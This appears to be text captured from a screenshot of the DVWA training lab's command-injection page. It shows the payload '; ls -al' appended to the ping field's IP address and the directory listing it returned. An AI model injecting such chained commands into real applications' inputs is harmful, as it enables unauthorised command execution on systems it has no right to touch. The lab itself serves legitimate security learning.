 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: ; ls -al Submit
합계 20
drwxrwxrwx  4 root root 4096 10월  5  2015 .
drwxrwxrwx 12 root root 4096 10월  5  2015 ..
drwxrwxrwx  2 root root 4096 10월  5  2015 help
-rwxrwxrwx  1 root root 1830 10월  5  2015 index.php
drwxrwxrwx  2 root root 4096 10월  5  2015 source
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.9